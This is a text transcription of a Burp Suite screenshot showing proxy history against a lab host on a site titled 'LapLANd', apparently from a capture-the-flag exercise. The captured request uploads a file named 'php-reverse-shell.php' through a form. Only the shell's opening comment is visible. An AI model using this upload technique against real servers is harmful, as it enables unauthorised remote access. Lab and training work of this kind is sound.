 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment T
37 http://10.10.95.45 GET /comment_frame.php?post_id=2 ✓ 200 1055 HTML php
38 http://10.10.95.45 GET /like.php?post_id=1 ✓ 200 802 HTML php
39 http://10.10.95.45 GET /comment_frame.php?post_id=1 ✓ 200 1055 HTML php
40 http://10.10.95.45 POST /index.php ✓ 200 6700 HTML php Welcome to LapLANd
41 http://10.10.95.45 POST /includes 00 13754 HTML php
42 http://10.10.95.45 GET /like.php 00 803 HTML php
43 http://10.10.95.45 GET /comme 00 1058 HTML php
44 http://10.10.95.45 GET /like.php 00 802 HTML php
45 http://10.10.95.45 GET /comme 00 1055 HTML php
46 http://10.10.95.45 GET /like.php 00 802 HTML php
47 http://10.10.95.45 GET /comme 00 2314 HTML php
48 http://10.10.95.45 GET /like.php 00 802 HTML php
http://10.10.95.45/index.php
Add to scope
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer (request)
Send to Comparer (response)
Show response in browser
Request in browser
Engagement tools [Pro version only]
Show new history window
Add comment
Highlight
Delete item
Clear history
Copy URL
Copy as curl command
Copy links
Save item
Proxy history documentation
Request Response
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: 10.10.95.45
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux /75.0
4 Accept: text/html,application/xhtml+xml,app
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary 66328361910495389
8 Content-Length: 5966
9 Origin: http://10.10.95.45
10 Connection: close
11 Referer: http://10.10.95.45/index.php
12 Cookie: PHPSESSID=v0ku29v475gqolca3m0ubnkue
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------19101045332466328361910495389
16 Content-Disposition: form-data; name="fileToUpload"; filename="php-reverse-shell.php"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
? Search... 0 matches Pretty